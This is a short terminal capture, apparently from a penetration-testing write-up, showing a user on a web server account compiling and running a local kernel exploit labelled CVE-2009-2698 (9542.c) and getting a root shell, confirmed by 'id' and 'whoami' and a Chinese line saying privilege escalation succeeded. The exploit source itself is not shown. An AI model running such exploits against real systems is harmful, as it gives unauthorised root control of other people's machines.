 文件 动作 编辑 查看 帮助
bash-3.00$ gcc -o 0×82-CVE-2009-2698 9542.c && ./0×82-CVE-2009-2698
9542.c:109:28: warning: no newline at end of file
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# whomai
sh: whomai: command not found
sh-3.00# whoami
root
提权成功
sh-3.00#
Directory listing for /
1信息搜集
7550.c
9542.c
chrome-oibdijhbidmbckpcenopepmcaafbiiih-Default.desktop
XenoEcho